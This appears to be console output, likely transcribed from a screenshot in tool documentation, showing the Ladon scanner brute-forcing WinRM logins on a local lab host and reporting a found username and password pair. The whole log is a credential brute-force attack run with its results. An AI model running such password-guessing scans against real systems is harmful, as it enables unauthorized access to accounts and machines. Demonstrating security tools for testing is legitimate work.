 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\Ladon>Ladon 192.168.1.20 WinrmScan.ini
Ladon 6.4
Start: 2020/5/14 17:20:47
Load INI (Call AnyExe/Command)
192.168.1.20
Load INI Brute
load C:\WINDOWS\system32\cmd.exe
ICMP: 192.168.1.20 00-0C-29-0E-1D-50 VMware
Dic user.txt & pass.txt
DiyBruteCheck 192.168.1.20 k8gege k8test520!@#
Active code page: 437
DiyBruteCheck 192.168.1.20 k8gege k8gege520
Active code page: 437
isok
Found 192.168.1.20 k8gege k8gege520 ISOK
DiyBruteCheck 192.168.1.20 k8team k8test520!@#
Active code page: 437
DiyBruteCheck 192.168.1.20 k8team k8gege520
Active code page: 437
IP Finished!
End: 2020/5/14 17:20:48
C:\Users\null\Desktop\Ladon>